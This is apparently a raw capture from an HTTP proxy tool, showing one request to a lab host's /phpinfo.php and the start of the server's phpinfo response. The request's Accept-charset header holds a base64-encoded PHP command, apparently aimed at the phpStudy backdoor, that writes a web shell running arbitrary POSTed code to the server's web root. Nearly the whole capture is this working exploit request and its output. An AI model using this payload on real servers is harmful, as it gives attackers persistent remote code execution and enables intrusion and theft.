 Send
Cancel
<
>
Target:http://192.168.126.129
?
Request
Pretty
Raw
Hex
\n
1 GET /phpinfo.php HTTP/1.1
2 Host: 192.168.126.129
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:90.0) Gecko/20100101
Firefox/90.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
5 Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-charset:
ZnB1dHMoZm9wZW4oJ0M6XHBocFN0dWR5XFBIUFR1dG9yaWFsXFdXV1xzaGVsbC5waHAnLCd3JyksJzw/cGhwI
EBldmFsKCRfUE9TVFsxXSk7ID8+Jyk7
7 Accept-Encoding: gzip,deflate
8 Connection: close
9 Upgrade-Insecure-Requests: 1
10
11
?
Search...
没有匹配项
Response
Pretty
Raw
Hex
Render
\n
1 HTTP/1.1 200 OK
2 Date: Thu, 22 Jul 2021 08:15:10 GMT
3 Server: Apache/2.4.23 (Win32) OpenSSL/1.0.2j PHP/5.2.17
4 X-Powered-By: PHP/5.2.17
5 Connection: close
6 Content-Type: text/html
7 Content-Length: 58000
8
9 <!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "DTD/xhtml1-transitional.dtd">
10 <html>
<head>
11 <style type="text/css">
12 body{
background-color:#ffffff;
color:#000000;
}
13 body,td,th,h1,h2{
font-family:sans-serif;
}
14 pre{
margin:0px;
font-family:monospace;
}
15 a:link{
color:#000099;
text-decoration:none;
background-color:#ffffff;
}
16 a:hover{
text-decoration:underline;
}
17 table{
?
Search...
没有匹配项
INSPECTOR
完成
58,206字节 | 9毫秒